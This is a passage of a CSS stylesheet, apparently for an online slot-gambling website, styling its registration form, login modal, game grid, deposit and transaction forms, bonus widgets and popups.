  .promo .promo__container .promo__list .promo-item .promo-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 425px) {
  .promo .promo__container .promo__list .promo-item .promo-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 320px) {
  .promo .promo__container .promo__list .promo-item .promo-img img {
    height: 100% !important;
  }
}
.promo .promo__container .promo__list .promo-item .promo-info {
  padding: 10px 15px;
  display: flex;
  align-items: center;
}
.promo .promo__container .promo__list .promo-item .promo-info .info-title {
  color: var(--page-text);
  font-size: 16px;
  font-weight: 600;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding-right: 10px;
}
.promo .promo__container .promo__list .promo-item .promo-info .info-read {
  margin-left: auto;
}

.register .register__container {
  border: 2px solid var(--secondary-color);
  background: var(--background-page);
  padding: 30px 20px;
  text-align: center;
  color: var(--page-text);
  border-radius: 5px;
}
.register .register__container .register-desc {
  font-size: 14px;
  font-weight: 600;
}
.register .register__container .register-form {
  margin-top: 50px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}
.register .register__container .register-form .form-group {
  margin-bottom: 20px;
}
.register .register__container .register-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 0;
}
.register .register__container .register-form .form-group .input-group .input-group-text {
  font-size: 13px;
  font-weight: 600;
}
.register .register__container .register-form .form-group input {
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.register .register__container .register-form .form-group #username_message small {
  font-weight: 600;
}
.register .register__container .register-form .form-group input:focus {
  border-color: #ced4da;
  box-shadow: none;
}
.register .register__container .register-form .form-group .select2-selection {
  width: 100%;
  font-size: 15px;
  font-weight: 600;
  text-align: left;
  padding-left: 4px;
  display: flex;
  align-items: center;
}
.register .register__container .register-form .form-group .select2-selection:focus {
  outline: 0;
}
.register .register__container .register-form .form-group .cap-img {
  display: flex;
  align-items: center;
}
.register .register__container .register-form .form-group .cap-img button {
  border: 0;
  margin-left: 10px;
}
.register .register__container .register-form .form-group .cap-img .input-code {
  max-width: 170px;
}
.register .register__container .register-form .register-terms {
  cursor: pointer;
  font-size: 13px;
  font-weight: 600;
}
.register .register__container .register-form .register-terms span {
  margin-left: 5px;
}
.register .register__container .register-form .register-terms a {
  text-decoration: none;
  color: var(--page-text);
}
.register .register__container .register-form .daftar {
  min-width: 250px;
  margin-top: 15px;
}

.restricted-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.restricted-page .restricted__holder {
  box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
}
.restricted-page .restricted__holder .restricted-top {
  padding: 10px 10px 15px;
  background: #F65656;
  border-radius: 5px 5px 0 0;
  display: flex;
  align-items: center;
}
.restricted-page .restricted__holder .restricted-top img {
  width: 300px;
}
.restricted-page .restricted__holder .restricted-top i {
  font-size: 80px;
  margin: auto;
}
.restricted-page .restricted__holder .restricted-content {
  padding: 15px 20px 30px;
}
.restricted-page .restricted__holder .restricted-content .restricted-title--xl {
  font-size: 30px;
  font-weight: 700;
}
.restricted-page .restricted__holder .restricted-content .restricted-title--md {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 30px;
}
.restricted-page .restricted__holder .restricted-content .restricted-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .restricted-page {
    padding: 20px;
  }
  .restricted-page .restricted-top {
    flex-direction: column;
  }
  .restricted-page .restricted-top img {
    width: 250px !important;
  }
  .restricted-page .restricted-top i {
    margin-top: 15px !important;
  }
}

.result .result__container {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  padding: 20px;
}
.result .result__container .table-transaksi .table thead {
  background: var(--background-page);
}
.result .result__container .pagination {
  display: flex;
  justify-content: flex-end;
}
.result .result__container .pagination button {
  outline: 0;
  border: 0;
  background: #17A2B8;
  color: #fff;
  border-radius: 3px;
  padding: 5px 15px;
  min-width: 25px;
  margin-left: 7px;
  font-weight: 600;
  font-size: 14px;
}

.suspend-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.suspend-page .suspend__holder {
  box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
}
.suspend-page .suspend__holder .suspend-top {
  padding: 10px 10px 15px;
  background: #A93226;
  border-radius: 5px 5px 0 0;
  display: flex;
  align-items: center;
}
.suspend-page .suspend__holder .suspend-top img {
  width: 300px;
}
.suspend-page .suspend__holder .suspend-top i {
  font-size: 80px;
  margin: auto;
}
.suspend-page .suspend__holder .suspend-content {
  padding: 15px 20px 30px;
}
.suspend-page .suspend__holder .suspend-content .suspend-title--xl {
  font-size: 30px;
  font-weight: 700;
}
.suspend-page .suspend__holder .suspend-content .suspend-title--md {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 30px;
}
.suspend-page .suspend__holder .suspend-content .suspend-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .suspend-page {
    padding: 20px;
  }
  .suspend-page .suspend-top {
    flex-direction: column;
  }
  .suspend-page .suspend-top img {
    width: 250px !important;
  }
  .suspend-page .suspend-top i {
    margin-top: 15px !important;
  }
}

.slot-game .slot-game__container .game__title h3 {
  word-wrap: break-word;
  padding: 0.5em;
  margin: auto;
  margin-bottom: 0.5em;
  background: var(--background-page);
  color: var(--page-text);
  font-size: 20px;
  text-align: center;
  border-radius: 5px;
  font-weight: 700;
  max-width: 300px;
}
.slot-game .slot-game__container .slot-game-header {
  color: var(--c-white);
  text-align: center;
  padding: 12px 25px;
  background: var(--primary-color);
  border: 2px solid var(--secondary-color);
  width: -moz-fit-content;
  width: fit-content;
  margin-left: auto;
  margin-right: auto;
  border-radius: 10px 0 10px 0;
  margin-bottom: 15px;
}
.slot-game .slot-game__container .slot-game-header h3 {
  margin-bottom: 0;
  font-weight: 700;
}
@media screen and (max-width: 768px) {
  .slot-game .slot-game__container .slot-game-header {
    position: fixed;
    left: 0;
    right: 0;
    top: 73px;
    z-index: 100;
    padding: 12px 5px;
    background: var(--header-color);
    border-width: 0 0 1px 0;
    width: 100%;
    border-radius: 0;
    margin-bottom: 0;
  }
  .slot-game .slot-game__container .slot-game-header h3 {
    font-size: 16px;
  }
}
.slot-game .slot-game__container .slot-game-list {
  margin-top: 20px;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(210px, 1fr));
  grid-gap: 20px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item {
  border: 1px solid var(--secondary-color);
  background: var(--background-page);
  cursor: pointer;
  overflow: hidden;
  position: relative;
  display: none;
  padding: 0 !important;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item.show {
  display: block;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img {
  padding: 10px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img img {
  width: 100%;
  height: 150px;
  -o-object-position: center;
     object-position: center;
  -o-object-fit: contain;
     object-fit: contain;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-name {
  color: var(--page-text);
  font-weight: 600;
  padding: 0 10px 10px;
  text-align: center;
  font-size: 14px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag {
  color: var(--c-white);
  padding: 5px 10px;
  border-radius: 3px;
  position: absolute;
  top: 5px;
  left: 5px;
  font-weight: 600;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag .info {
  font-size: 13px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag .info i {
  margin-right: 3px;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag.new {
  background: linear-gradient(to bottom, #189AD3 0%, #005073 100%);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-tag.hot {
  background: linear-gradient(to bottom, #FD9346 0%, #ff6200 100%);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover {
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  opacity: 0;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .sekarang {
  color: var(--page-text);
  padding: 10px;
  width: 100%;
  text-align: center;
  font-size: 14px;
  font-weight: 600;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .main {
  background: #c1c100;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .main:hover {
  transition: all 0.2s ease-in-out;
  transform: scale(1.1);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .coba {
  background: #418da4;
  transition: all 0.2s ease-in-out;
}
.slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-hover .coba:hover {
  transition: all 0.2s ease-in-out;
  transform: scale(1.1);
}
.slot-game .slot-game__container .slot-game-list .slot-game-item:hover .slot-game-hover {
  transition: all 0.2s ease-in-out;
  opacity: 1;
}
@media screen and (max-width: 425px) {
  .slot-game .slot-game__container .slot-game-list {
    grid-template-columns: repeat(2, 1fr);
  }
  .slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-img img {
    width: 100%;
    height: 100px;
  }
  .slot-game .slot-game__container .slot-game-list .slot-game-item .slot-game-name {
    padding: 0 5px 10px;
    font-size: 12px;
  }
}

.transaksi {
  min-height: 100vh;
  padding: 50px 0;
}
.transaksi .component-tab-content .transaksi-grid {
  display: grid;
  grid-template-columns: 350px auto;
  grid-gap: 30px;
}
.transaksi .component-tab-content .transaksi-payment {
  padding-top: 10px;
  max-height: 445px;
  overflow-y: auto;
  padding-right: 5px;
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar {
  width: 5px;
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
.transaksi .component-tab-content .transaksi-payment::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
}
.transaksi .component-tab-content .transaksi-payment .payment-item {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  color: #fff;
  padding: 0 20px 15px;
  border-radius: 5px;
  margin-bottom: 20px;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status {
  border-radius: 3px;
  padding: 3px 0;
  font-size: 11px;
  color: var(--c-white);
  font-weight: 600;
  width: 65px;
  text-align: center;
  margin: auto;
  position: relative;
  top: -12px;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status.online {
  background: #5cb85c;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-status.offline {
  background: #d9534f;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body {
  display: flex;
  align-items: center;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-icon {
  background: rgba(0, 0, 0, 0.3);
  padding: 5px 10px;
  box-shadow: 0px 0px 8px 2px rgba(0, 0, 0, 0.25);
  margin-right: 15px;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-icon img {
  width: 90px;
  height: 40px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-content .title {
  color: var(--page-text);
  font-size: 16px;
  font-weight: 600;
}
.transaksi .component-tab-content .transaksi-payment .payment-item .payment-body .payment-content .desc {
  font-size: 12px;
}
@media screen and (max-width: 425px) {
  .transaksi .component-tab-content .transaksi-payment {
    padding-right: 0;
  }
}
.transaksi .component-tab-content .transaksi-formulir {
  padding: 10px 15px;
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  color: var(--page-text);
  border-radius: 5px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-title {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 10px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group {
  margin: 5px 0 15px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group label {
  font-size: 14px;
  margin-bottom: 0;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .formulir-desc {
  font-size: 11px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .fa-sync {
  font-size: 12px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 6px 10px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details {
  display: flex;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details .bank-logo img {
  width: 110px;
  height: 60px;
  -o-object-fit: contain;
     object-fit: contain;
  margin-right: 30px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details .bank-info .info-item {
  font-weight: 600;
  font-size: 11px;
  margin-bottom: 0;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details.qris-payment .bank-logo img {
  width: 160px;
  height: 160px;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .form-group .bank-details.qris-payment .bank-info {
  align-self: center;
}
.transaksi .component-tab-content .transaksi-formulir .formulir-form .btn-custom {
  min-width: 120px;
  margin-top: 10px;
}
.transaksi .component-tab-content .transaksi-info {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  margin-top: 25px;
  border-radius: 5px;
  margin-left: auto;
}
.transaksi .component-tab-content .transaksi-info .info-header {
  background: var(--secondary-color);
  color: var(--secondary-text);
  font-size: 22px;
  font-weight: 700;
  padding: 8px 15px;
}
.transaksi .component-tab-content .transaksi-info .info-content {
  padding: 20px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-info .info-content img {
  width: 100% !important;
}
.transaksi .component-tab-content .transaksi-info .info-content table {
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-table-bottom {
  margin-top: 40px;
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  padding: 25px;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-title {
  font-size: 22px;
  font-weight: 700;
  color: #FFF200;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group {
  margin-bottom: 0;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
  margin-right: 10px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group input {
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 5px 12px;
}
.transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group button {
  font-size: 14px;
  background: var(--secondary-color);
  color: var(--secondary-text);
  font-weight: 600;
  padding: 6px 13px;
  min-width: 100px;
  border: 0;
  margin-left: auto;
}
@media screen and (max-width: 768px) {
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-title {
    font-size: 18px;
    margin-bottom: 10px;
    text-align: center;
  }
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group {
    flex-direction: column;
  }
  .transaksi .component-tab-content .transaksi-table-bottom .bottom-form .form-group label {
    font-size: 12px;
  }
}
.transaksi .component-tab-content .transaksi-bonus {
  display: none;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px 20px;
  border-radius: 5px;
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title h4 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 2px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title p {
  font-size: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title img {
  width: 100% !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .claim-title table {
  color: var(--page-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list {
  margin-top: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item {
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 20px 15px;
  border-radius: 5px;
  height: 100%;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-title {
  font-size: 15px;
  color: #FFF200;
  font-weight: 600;
  text-align: center;
  margin-bottom: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper {
  min-height: 135px;
  max-height: 135px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper {
  height: 55px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon {
  padding: 5px 10px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  background: var(--background-page);
  text-align: center;
  align-self: flex-start;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon img {
  width: 100%;
  height: 40px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper .game-icon:hover img {
  filter: grayscale(100%);
}
@media screen and (max-width: 425px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-wrapper {
    grid-template-columns: repeat(2, 1fr);
  }
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination {
  position: absolute;
  bottom: 0 !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination .swiper-pagination-bullet {
  background: rgba(255, 255, 255, 0.3) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-game-swiper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--secondary-color) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus {
  margin: auto;
  width: 150px;
  height: 150px;
  position: relative;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus .progressbar-text {
  font-size: 35px;
  font-weight: 600;
  color: var(--c-white) !important;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus svg path:nth-child(1) {
  stroke: rgba(255, 255, 255, 0.8);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .prog-bonus svg path:nth-child(2) {
  stroke: #BB1818;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 15px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom {
  border-radius: 25px;
  min-width: 100px;
  border: 2px solid var(--secondary-color);
  margin: 0 10px;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-claim {
  background: var(--secondary-color);
  color: var(--secondary-text);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-claim:hover {
  background: var(--c-black);
  color: var(--c-white);
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.disable {
  background: #6D6D6D;
  border: 2px solid #6D6D6D;
}
.transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.disable:hover {
  background: #6D6D6D;
}
@media screen and (max-width: 320px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom {
    font-size: 14px;
    min-width: 80px;
    margin: 0;
  }
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus .bonus-list .bonus-item .bonus-button .btn-custom.bonus-info {
    margin-right: 10px;
  }
}
@media screen and (max-width: 375px) {
  .transaksi .component-tab-content .transaksi-bonus .claim-bonus {
    padding: 15px 15px;
  }
}

input.parsley-success,
select.parsley-success,
textarea.parsley-success {
  color: #468847;
  background-color: #DFF0D8;
  border: 1px solid #D6E9C6;
}

input.parsley-error,
select.parsley-error,
textarea.parsley-error {
  color: #B94A48;
  background-color: #F2DEDE;
  border: 1px solid #EED3D7;
}

.parsley-errors-list {
  margin: 2px 0 3px;
  padding: 0;
  list-style-type: none;
  font-size: 0.9em;
  line-height: 0.9em;
  opacity: 0;
  color: orange;
  transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -webkit-transition: all 0.3s ease-in;
}

.parsley-errors-list.filled {
  opacity: 1;
}

.floating-contact {
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 999;
  height: 70px;
  width: 70px;
}
.floating-contact__button {
  width: 70px;
  height: 70px;
  background: var(--secondary-color);
  border-radius: 50px;
  box-sizing: border-box;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.floating-contact__button .static {
  position: absolute;
  margin-bottom: 4px;
  animation: floating-show-stat 12s infinite;
}
.floating-contact__button .static .fas {
  margin-bottom: 5px;
  color: var(--secondary-text);
  font-size: 18px;
}
.floating-contact__button .static p {
  color: var(--secondary-text);
  font-weight: 700;
  font-size: 10px;
  line-height: 11px;
  margin: 0;
}
.floating-contact__button .static.hide {
  display: none;
}
.floating-contact__button .icons {
  background: var(--c-white);
  border-radius: 50px;
  width: 45px;
  height: 45px;
  overflow: hidden;
  position: absolute;
  animation: floating-show-icons 12s infinite;
}
.floating-contact__button .icons .icons-line {
  display: flex;
  align-items: center;
  position: absolute;
  height: 100%;
  animation: floating-icon-change 7s infinite;
  transition: cubic-bezier(0.13, 1.49, 0.14, -0.4);
  animation-delay: 3s;
  transform: translateX(11px);
}
.floating-contact__button .icons .icons-line span {
  color: var(--background-page);
  font-size: 24px;
  margin-right: 40px;
  display: inline-block;
}
.floating-contact__button .icons .icons-line.stop {
  animation-play-state: paused;
}
.floating-contact__button .icons.hide {
  display: none;
}
.floating-contact__button .btn-close {
  display: block;
  color: var(--page-text);
  text-shadow: none;
  transform: rotate(180deg) scale(0);
  transition: all 0.12s ease-in-out;
}
.floating-contact__button .btn-close.show-contact-info {
  transform: rotate(0deg) scale(1);
  transition: all 0.12s ease-in-out;
}
.floating-contact__item {
  background: var(--c-white);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
  width: 235px;
  position: absolute;
  bottom: 80px;
  border-radius: 7px;
  padding-top: 5px;
  padding-bottom: 5px;
  z-index: 999;
  transform: scale(0);
  transform-origin: 10% 105%;
  transition: all 0.12s ease-in-out;
}
.floating-contact__item a {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  margin: 0;
  font-size: 14px;
  padding: 8px 13px;
  color: var(--c-black);
  transition: all 0.5s ease-in-out;
}
.floating-contact__item a span {
  width: 40px;
  height: 40px;
  border-radius: 50px;
  margin-right: 10px;
  padding: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.floating-contact__item a span i {
  font-size: 18px;
  color: var(--page-text);
}
.floating-contact__item a span.facebook {
  background: #0084ff;
}
.floating-contact__item a span.whatsapp {
  background: #1EBEA5;
}
.floating-contact__item a span.line {
  background: #31C139;
}
.floating-contact__item a span.skype {
  background: #31C4ED;
}
.floating-contact__item a span.email {
  background: #FF8400;
}
.floating-contact__item a span.wechat {
  background: #0084FF;
}
.floating-contact__item a span.telegram {
  background: #2CA5E0;
}
.floating-contact__item a span.phone {
  background: #0084FF;
}
.floating-contact__item a:hover {
  background: rgba(0, 0, 0, 0.1);
  color: var(--c-grey);
  transition: all 0.2s ease-in-out;
}
.floating-contact__item:before {
  content: "";
  position: absolute;
  bottom: -7px;
  left: 25px;
  right: auto;
  display: inline-block !important;
  border-right: 8px solid transparent;
  border-top: 8px solid #FFFFFF;
  border-left: 8px solid transparent;
}
.floating-contact__item.show-contact-info {
  transform: scale(1);
  transition: all 0.12s ease-in-out;
}

.paginationjs {
  margin-top: 15px;
  float: right;
}
.paginationjs .paginationjs-pages li > a {
  background: var(--secondary-color) !important;
}
.paginationjs .paginationjs-pages li {
  border: 1px solid rgba(0, 0, 0, 0.3) !important;
  border-right: 0 !important;
}
.paginationjs .paginationjs-pages li.active a {
  height: 28px !important;
  line-height: 28px !important;
  color: var(--c-white) !important;
  font-weight: 600;
  background: #5cb85c !important;
}
.paginationjs .paginationjs-pages li:hover a {
  background: #5cb85c !important;
  font-weight: 600;
  color: var(--c-white) !important;
}
.paginationjs .paginationjs-pages li.paginationjs-next {
  border-right: 1px solid rgba(0, 0, 0, 0.3) !important;
}

#homePopup .modal-dialog {
  margin-top: 75px;
}
#homePopup .modal-dialog .modal-content {
  position: relative;
  background: #1b1b1b;
  border-radius: 0 15px;
  border: 3px solid #8a8a8a;
  color: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
#homePopup .modal-dialog .modal-content .close {
  background: rgba(138, 138, 138, 0.3);
  position: absolute;
  z-index: 1;
  top: 5px;
  right: 5px;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  cursor: pointer;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}
#homePopup .modal-dialog .modal-content .close i {
  font-size: 17px;
}
#homePopup .modal-dialog .modal-content .close:hover {
  background: #8a8a8a;
}
@media screen and (max-width: 425px) {
  #homePopup .modal-dialog .modal-content .close {
    background: #8a8a8a;
  }
}
#homePopup .modal-dialog .modal-content .announcement-title {
  position: relative;
  border: 3px solid #8a8a8a;
  background: #1b1b1b;
  padding: 20px 30px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  text-align: center;
  justify-content: center;
  max-width: 300px;
  margin: -50px auto 10px;
  color: #FFC141;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
#homePopup .modal-dialog .modal-content .announcement-title .icon {
  border-radius: 50px;
  border: 3px solid #FFC141;
  padding: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#homePopup .modal-dialog .modal-content .announcement-title .icon i {
  font-size: 18px;
}
#homePopup .modal-dialog .modal-content .announcement-title h3 {
  margin-bottom: 0;
  margin-left: 15px;
  font-weight: 600;
}
@media screen and (max-width: 425px) {
  #homePopup .modal-dialog .modal-content .announcement-title {
    padding: 13px 20px;
    max-width: 230px;
    margin: -40px auto 0;
  }
  #homePopup .modal-dialog .modal-content .announcement-title .icon {
    padding: 10px;
  }
  #homePopup .modal-dialog .modal-content .announcement-title .icon i {
    font-size: 16px;
  }
  #homePopup .modal-dialog .modal-content .announcement-title h3 {
    font-size: 18px;
  }
}
#homePopup .modal-dialog .modal-content .modal-body {
  max-height: 80vh;
  overflow-y: auto;
  position: relative;
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar {
  width: 5px;
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(255, 255, 255, 0.3);
}
#homePopup .modal-dialog .modal-content .modal-body::-webkit-scrollbar-thumb {
  background: rgb(184, 184, 184);
  border-radius: 10px;
}
#homePopup .modal-dialog .modal-content .modal-body .announcement-content img {
  width: 100% !important;
}
#homePopup .modal-dialog .modal-content .modal-body .announcement-content table {
  color: var(--primary-text);
}

.custom-popup .modal-dialog {
  margin-top: 40px;
}
.custom-popup .modal-dialog .modal-content {
  position: relative;
  background: #1b1b1b;
  border-radius: 5px;
  border: 2px solid #8a8a8a;
  color: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
}
.custom-popup .modal-dialog .modal-content .close {
  background: #8a8a8a;
  position: absolute;
  z-index: 1;
  top: -20px;
  right: -20px;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  cursor: pointer;
  opacity: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}
.custom-popup .modal-dialog .modal-content .close i {
  font-size: 17px;
}

#loginModal .modal-content {
  max-width: 350px;
  margin: auto;
}
#loginModal .modal-header {
  border-bottom: none;
  justify-content: center;
}
#loginModal .modal-header .modal-title {
  color: #FFF200;
  font-size: 30px;
  font-weight: 600;
}
#loginModal .modal-body {
  padding: 0px 30px 20px;
}
#loginModal .modal-body .modal-body-form .form-item {
  margin-bottom: 15px;
}
#loginModal .modal-body .modal-body-form .form-item .item-title {
  font-size: 13px;
  margin-bottom: 3px;
}
#loginModal .modal-body .modal-body-form .form-item input {
  outline: none;
  padding: 9px 15px;
  font-size: 13px;
  border: none;
  border-radius: 3px;
  width: 100%;
}
#loginModal .modal-body .modal-body-form .form-forgot {
